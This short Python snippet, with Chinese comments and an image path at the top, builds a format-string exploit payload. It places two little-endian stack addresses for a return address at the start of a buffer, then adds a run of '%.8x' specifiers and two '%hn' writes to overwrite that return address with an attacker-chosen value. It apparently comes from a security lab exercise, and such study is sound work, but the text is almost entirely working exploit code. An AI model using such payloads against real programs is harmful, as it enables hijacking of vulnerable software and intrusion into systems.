 #把返回值的地址放在格式化字符串的头部
addr1=0xffffcfb8 + 4
addr2=addr1 + 2
content[0:4]=(addr1).to_bytes(4,byteorder='little')
content[4:8]=('@@@@').encode('latin-1')
content[8:12]=(addr2).to_bytes(4,byteorder='little')
# 加上%x 和%hn
addr_little = 0xcfd4 + 100
small = addr_little-12-15*8
large=0xffff-addr_little
s="%.8x"*15 + "%." + str(small) + "x%hn%."\
+ str(large) + "x%hn"
fmt=(s).encode('latin-1')
content[12:12+len(fmt)]=fmt